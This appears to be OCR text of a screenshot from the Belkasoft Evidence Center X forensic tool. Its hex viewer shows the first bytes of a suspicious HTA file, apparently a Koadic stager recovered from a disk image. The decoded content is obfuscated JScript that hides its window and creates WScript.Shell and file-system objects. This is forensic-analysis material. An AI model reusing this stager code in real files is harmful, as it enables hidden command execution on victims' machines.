 Belkasoft Evidence Center X | v.1.0.6077 | Koadic
Dashboard Artifacts Search Results Incident Investigations File System Hex Viewer
Open file: image:\1\vol_0\ProgramData\TRGBWFPQDH.hta ...
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
000000000000 3C 68 74 6D 6C 3E 0A 3C 68 65 61 64 3E 0A 3C 73 <html>.<head>.<s
000000000010 63 72 69 70 74 20 6C 61 6E 67 75 61 67 65 3D 22 cript language="
000000000020 4A 53 63 72 69 70 74 22 3E 0A 77 69 6E 64 6F 77 JScript">.window
000000000030 2E 6D 6F 76 65 54 6F 28 2D 31 33 33 37 2C 20 2D .moveTo(-1337, -
000000000040 32 30 31 39 29 3B 0A 77 69 6E 64 6F 77 2E 62 6C 2019);.window.bl
000000000050 75 72 28 29 3B 0A 77 69 6E 64 6F 77 2E 72 65 73 ur();.window.res
000000000060 69 7A 65 54 6F 28 32 2C 20 34 29 3B 0A 0A 74 72 izeTo(2, 4);..tr
000000000070 79 0A 7B 0A 20 20 20 20 77 69 6E 64 6F 77 2E 6F y.{.    window.o
000000000080 6E 65 72 72 6F 72 20 3D 20 66 75 6E 63 74 69 6F nerror = functio
000000000090 6E 28 73 4D 73 67 2C 20 73 55 72 6C 2C 20 73 4C n(sMsg, sUrl, sL
0000000000A0 69 6E 65 29 20 7B 20 72 65 74 75 72 6E 20 66 61 ine) { return fa
0000000000B0 6C 73 65 3B 20 7D 0A 20 20 20 20 77 69 6E 64 6F lse; }.    windo
0000000000C0 77 2E 6F 6E 66 6F 63 75 73 20 3D 20 66 75 6E 63 w.onfocus = func
0000000000D0 74 69 6F 6E 28 29 20 7B 20 77 69 6E 64 6F 77 2E tion() { window.
0000000000E0 62 6C 75 72 28 29 3B 20 7D 0A 7D 0A 63 61 74 63 blur(); }.}.catc
0000000000F0 68 20 28 65 29 7B 7D 0A 0A 76 61 72 20 47 4C 56 h (e){}..var GLV
000000000100 53 51 58 41 4D 42 51 3D 7B 7D 3B 47 4C 56 53 51 SQXAMBQ={};GLVSQ
000000000110 58 41 4D 42 51 2E 45 45 51 49 50 56 53 51 59 43 XAMBQ.EEQIPVSQYC
000000000120 3D 6E 65 77 20 41 63 74 69 76 65 58 4F 62 6A 65 =new ActiveXObje
000000000130 63 74 28 22 57 53 63 72 69 70 74 2E 53 68 65 6C ct("WScript.Shel
000000000140 6C 22 29 3B 47 4C 56 53 51 58 41 4D 42 51 2E 47 l");GLVSQXAMBQ.G
000000000150 50 4E 4A 4F 41 49 45 52 5A 3D 6E 65 77 20 41 63 PNJOAIERZ=new Ac
000000000160 74 69 76 65 58 4F 62 6A 65 63 74 28 22 53 63 72 tiveXObject("Scr
000000000170 69 70 74 69 6E 67 2E 46 69 6C 65 53 79 73 74 65 ipting.FileSyste
000000000180 6D 4F 62 6A 65 63 74 22 29 3B 47 4C 56 53 51 58 mObject");GLVSQX
000000000190 41 4D 42 51 2E 47 48 51 56 56 41 53 57 48 4C 3D AMBQ.GHQVVASWHL=
0000000001A0 7B 7D 3B 47 4C 56 53 51 58 41 4D 42 51 2E 47 48 {};GLVSQXAMBQ.GH
0000000001B0 51 56 56 41 53 57 48 4C 2E 44 48 44 4F 41 54 44 QVVASWHL.DHDOATD
0000000001C0 4B 5A 55 3D 30 78 38 30 30 30 30 30 30 31 3B 47 KZU=0x80000001;G
0000000001D0 4C 56 53 51 58 41 4D 42 51 2E 47 48 51 56 56 41 LVSQXAMBQ.GHQVVA
0000000001E0 53 57 48 4C 2E 56 52 4F 47 47 4D 49 48 52 5A 3D SWHL.VROGGMIHRZ=
0000000001F0 30 78 38 30 30 30 30 30 30 32 3B 47 4C 56 53 51 0x80000002;GLVSQ
000000000200 58 41 4D 42 51 2E 45 50 4D 58 46 52 52 44 59 45 XAMBQ.EPMXFRRDYE
000000000210 3D 66 75 6E 63 74 69 6F 6E 28 29 0A 7B 72 65 74 =function().{ret
000000000220 75 72 6E 20 74 79 70 65 6F 66 28 77 69 6E 64 6F urn typeof(windo
000000000230 77 29 21 3D 3D 22 75 6E 64 65 66 69 6E 65 64 22 w)!=="undefined"
000000000240 3B 7D 0A 47 4C 56 53 51 58 41 4D 42 51 2E 52 55 ;}.GLVSQXAMBQ.RU
000000000250 48 47 59 43 43 48 4D 58 3D 7B 7D 3B 47 4C 56 53 HGYCCHMX={};GLVS
000000000260 51 58 41 4D 42 51 2E 52 55 48 47 59 43 43 48 4D QXAMBQ.RUHGYCCHM
000000000270 58 2E 41 57 46 46 51 50 43 59 49 49 3D 66 75 6E X.AWFFQPCYII=fun
Type converter
Hide empty values
Size: 4.8 Kb